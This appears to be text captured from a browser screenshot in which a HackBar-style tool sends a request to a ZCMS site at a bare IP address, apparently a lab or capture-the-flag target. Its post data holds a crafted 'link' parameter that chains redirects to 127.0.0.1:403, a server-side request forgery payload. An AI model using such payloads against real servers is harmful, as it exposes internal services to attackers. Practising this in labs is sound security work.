 115.29.42.107/index.php
百度 <Ctrl+K>
最常访问 火狐官方站点 新手上路 欢迎进入网络教学综...
INT SQL XSS Encryption Encoding Other
Load URL http://115.29.42.107/index.php
Split URL
Execute
Enable Post data Enable Referrer
Post data link=f0ba3d4af.ba1du.com/index.php?col=5%26online=2%26brand=rssnew%26src=www.venenof.com/veneno.php?url=127.0.0.1:403/dir
zcms
首页 国际 国内 社会 体育
内部开发中...
Powered BY ZCMS